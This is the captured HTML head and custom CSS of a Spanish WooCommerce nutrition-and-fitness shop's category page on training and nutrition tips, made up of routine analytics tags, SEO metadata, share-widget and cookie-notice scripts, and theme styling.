

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/
body_size: 29650
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Consejos de entrenamiento y nutrición archivos - Invictus</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.invictusnutricion.com/wp-content/cache/min/1/7204a3f42e0cad33560d39e118d7995c.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" />
	<link rel="next" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consejos de entrenamiento y nutrición archivos - Invictus" />
	<meta property="og:url" content="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" />
	<meta property="og:site_name" content="Invictus" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?fit=2200%2C1465&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?fit=2200%2C1465&ssl=1","width":2200,"height":1465},{"@type":"CollectionPage","@id":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/","url":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/","name":"Consejos de entrenamiento y nutrición archivos - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?fit=2200%2C1465&ssl=1","breadcrumb":{"@id":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"NUTRICION DEPORTIVA Y FITNESS","item":"https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/"},{"@type":"ListItem","position":3,"name":"Consejos de entrenamiento y nutrición"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Categoría Consejos de entrenamiento y nutrición del feed" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>









<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>

<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>




<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>



<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759287124' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/zxcvbn-async.min.js?ver=1759287124' id='zxcvbn-async-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=1692720069' id='awpa-custom-bg-scripts-js' defer></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","nonce":"63ff895ec1","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/cookie-notice/includes/../js/front.min.js?ver=2.1.3' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.invictusnutricion.com/wp-json/wp/v2/categories/958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}</style><link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
